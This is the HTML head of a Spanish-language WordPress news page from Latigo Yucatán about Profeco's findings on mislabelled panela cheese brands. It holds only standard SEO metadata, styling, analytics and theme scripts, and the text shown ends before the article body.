

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/
body_size: 121025
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Estos son los quesos que saldrán del mercado por engañar al consumidor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Estos son los quesos que saldrán del mercado por engañar al consumidor" />
<meta property="og:description" content="La Procuraduría Federal del Consumidor (Profeco) reveló las marcas de queso panela que no cumplen con lo que dicen en su etiqueta y por lo que algunos saldrán del mercado hasta corregir sus empaques. La Revista del Consumidor de diciembre de Profeco explicó que se evaluaron 30 productos, 17 quesos panela, 8 quesos panela reducidos [&hellip;]" />
<meta property="og:url" content="https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta property="article:tag" content="lista de quesos" />
<meta property="article:tag" content="Profeco" />
<meta property="article:tag" content="quesos panela" />
<meta property="article:section" content="Nacional" />
<meta property="og:updated_time" content="2021-12-03T12:34:28-06:00" />
<meta property="og:image" content="https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg" />
<meta property="og:image:secure_url" content="https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Estos son los quesos que saldrán del mercado por engañar al consumidor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-03T12:34:27-06:00" />
<meta property="article:modified_time" content="2021-12-03T12:34:28-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Estos son los quesos que saldrán del mercado por engañar al consumidor" />
<meta name="twitter:description" content="La Procuraduría Federal del Consumidor (Profeco) reveló las marcas de queso panela que no cumplen con lo que dicen en su etiqueta y por lo que algunos saldrán del mercado hasta corregir sus empaques. La Revista del Consumidor de diciembre de Profeco explicó que se evaluaron 30 productos, 17 quesos panela, 8 quesos panela reducidos [&hellip;]" />
<meta name="twitter:image" content="https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos Meniche" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg","url":"https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg","width":"800","height":"600","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/","name":"Estos son los quesos que saldr\u00e1n del mercado por enga\u00f1ar al consumidor"}}]},{"@type":"WebPage","@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#webpage","url":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/","name":"Estos son los quesos que saldr\u00e1n del mercado por enga\u00f1ar al consumidor","datePublished":"2021-12-03T12:34:27-06:00","dateModified":"2021-12-03T12:34:28-06:00","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"primaryImageOfPage":{"@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#breadcrumb"}},{"@type":"Person","@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche","url":"https://latigoyucatan.com/author/adminlatigo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","caption":"Carlos Meniche","inLanguage":"es"},"sameAs":["http://latigoyucatan.com"],"worksFor":{"@id":"https://latigoyucatan.com/#organization"}},{"@type":"BlogPosting","headline":"Estos son los quesos que saldr\u00e1n del mercado por enga\u00f1ar al consumidor","datePublished":"2021-12-03T12:34:27-06:00","dateModified":"2021-12-03T12:34:28-06:00","author":{"@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche"},"publisher":{"@id":"https://latigoyucatan.com/#organization"},"description":"La Procuradur\u00eda Federal del Consumidor (Profeco) revel\u00f3 las marcas de queso panela que no cumplen con lo que dicen en su etiqueta y por lo que algunos saldr\u00e1n del mercado hasta corregir sus empaques.","name":"Estos son los quesos que saldr\u00e1n del mercado por enga\u00f1ar al consumidor","@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#richSnippet","isPartOf":{"@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#webpage"},"image":{"@id":"https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latigo Yucatán &raquo; Comentario Estos son los quesos que saldrán del mercado por engañar al consumidor del feed" href="https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Festos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Festos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latigoyucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/posts/2966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latigoyucatan.com/?p=2966' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5794842509";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}.white-popup-block:before{background-image:url('http://latigoyucatan.com/wp-content/uploads/2022/03/16.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#890827;--td_slider_text:rgba(137,8,39,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#890827;--td_login_hover_background:#11b494;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

